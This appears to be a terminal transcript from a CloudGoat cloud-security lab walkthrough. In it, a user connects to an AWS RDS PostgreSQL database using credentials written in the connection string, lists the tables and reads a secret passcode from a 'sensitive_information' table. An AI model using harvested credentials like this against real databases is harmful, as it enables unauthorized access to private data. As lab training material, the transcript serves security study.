 ubuntu@ip-10-0-10-124:~$ psql postgresql://cgadmin:Purplepwny2029@cg-rds-instance-rce-web-app-cgidpu9uaqeul3.cbmn3
onz8yag.us-east-1.rds.amazonaws.com:5432/cloudgoat
psql (10.23 (Ubuntu 10.23-0ubuntu0.18.04.2), server 12.16)
WARNING: psql major version 10, server major version 12.
         Some psql features might not work.
SSL connection (protocol: TLSv1.2, cipher: ECDHE-RSA-AES256-GCM-SHA384, bits: 256, compression: off)
Type "help" for help.

cloudgoat=> \dt
                List of relations
 Schema |         Name          | Type  |  Owner
--------+-----------------------+-------+---------
 public | sensitive_information | table | cgadmin
(1 row)

cloudgoat=> select * from sensitive_information
cloudgoat-> select * from sensitive_information;
ERROR:  syntax error at or near "select"
LINE 2: select * from sensitive_information;
        ^
cloudgoat=> select * from sensitive_information;
         name          |           value
-----------------------+----------------------------
 Super-secret-passcode | V!C70RY-4hy2809gnbv40h8g4b
(1 row)